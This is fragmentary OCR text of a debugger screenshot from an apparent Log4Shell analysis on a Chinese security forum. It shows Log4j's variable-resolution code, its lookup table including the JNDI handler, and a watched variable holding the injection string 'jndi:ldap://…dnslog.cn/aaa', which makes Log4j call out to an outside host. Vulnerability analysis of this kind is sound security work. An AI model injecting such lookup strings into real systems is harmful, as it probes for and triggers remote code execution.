 返回值: the variable's value or null if the variable is unknown
protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, event: Log4jLogEvent@6697
final int startPos, final int endPos) { startPos: 0 endPos: 35
final StrLookup resolver = getVariableResolver(); resolver: Interpolator@6736
if (resolver == null) {
return null;
}
return resolver.lookup(event, variableName); .dnslog.cn/aaa"
}
// Escape
Returns the escape character.
返回值: the character used for escaping variable references
resolver = {Interpolator@6736} ... toString()
lookups = {HashMap@6745} size = 10
"date" -> {DateLookup@6759}
"java" -> {JavaLookup@6761}
"marker" -> {MarkerLookup@6763}
"ctx" -> {ContextMapLookup@6765}
"jndi" -> {JndiLookup@6767}
"main" -> {MapLookup@6769}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@6771}
"sys" -> {SystemPropertiesLookup@6773}
"env" -> {EnvironmentLookup@6775}
"log4j" -> {Log4jLookup@6777}
defaultLookup = {MapLookup@6746}
configuration = {DefaultConfiguration@6726}
设置值 F2 创建呈现器 添加为内联监视
数据库
变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {StrSubstitutor@6735} ... toString()
event = {Log4jLogEvent@6697} ... toString()
variableName = "jndi:ldap://78eiza.dnslog.cn/aaa"
buf = {StringBuilder@6730} ... toString()
startPos = 0
endPos = 35
resolver = {Interpolator@6736} ... toString()
先知社区